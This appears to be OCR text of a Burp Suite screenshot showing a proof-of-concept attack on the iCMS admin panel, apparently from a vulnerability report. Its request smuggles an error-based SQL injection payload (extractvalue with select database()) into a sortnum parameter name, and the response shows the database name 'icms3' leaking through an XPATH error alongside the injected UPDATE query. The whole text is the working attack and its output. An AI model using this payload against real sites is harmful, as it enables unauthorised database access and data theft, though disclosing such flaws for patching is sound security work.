 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
14 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/admincp.php?app=article&do=updateorder&frame=iPHP&CSRF
_TOKEN=59915641c2b2284f6f26fe23e40d5fee_48Pk83cKqX2VbYO
b HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://127.0.0.1/admincp.php?app=article_category&do=ad
d
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Connection: close
Cookie:
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1552899086,1552
968176; XDEBUG_SESSION=XDEBUG_ECLIPSE;
iCMS_iCMS_AUTH=d1a27b70pmXwpHlDjTPeRotWt941cIBGemO6Bsk7
Bnfog-PaKeUgMGFg3sA8prfLoj1eCqvRghBs-4mcR48Aq9YyAaMrBFZ
w8sJj-k5aZkbOmuo7pMchIQ;
iCMS_article_category_tabs=list
Upgrade-Insecure-Requests: 1
sortnum[3' and (extractvalue(1,concat(0x7e,(select
database()),0x7e)))#]=1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Mar 2019 09:06:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT
DEM STA PRE COM NAV OTC NOI DSP COR"
Access-Control-Allow-Origin: http://127.0.0.1
Access-Control-Allow-Headers:
X-Requested-With,X_Requested_With
Content-Length: 1895
Connection: close
Content-Type: text/html; charset=UTF-8
<script>var iTOP = window.top,options =
{time:null,api:'iPHP',id:'iPHP-DIALOG',title:'iCMS -
□□□□',modal:true,width:'auto',height:'auto',okValue:
"□ □",ok:
function(){iTOP.location.href=iTOP.location.href;}},d
= iTOP.iCMS.UI.dialog(options);d.content('<table
class=\"ui-dialog-table\" align=\"center\"><tr><td
valign=\"middle\"><div class=\"iPHP-msg\"><span
class=\"label label-warning\"><i class=\"fa
fa-warning\"></i> The system has been wrong!<br />You
can send a message to support@iCMSdev.com feedback
this error!<br />We will deal with it in time. Thank
you.<br /><br /><pre style=\'font-size:
14px;white-space: normal;\'><b style=\'font-size:
18px;color:red;\'>iPHP Error</b><br /><strong>iDB
error:</strong> [XPATH syntax error: \'~icms3~\']<br
/><code>UPDATE icms_article SET `sortnum` = \'3\' and
(extractvalue(1,concat(0x7e,(select
database()),0x7e)))#\' WHERE `id` = \'1\' LIMIT
? < + > Type a search term 0 matches
Done 2,319 bytes | 1,545 millis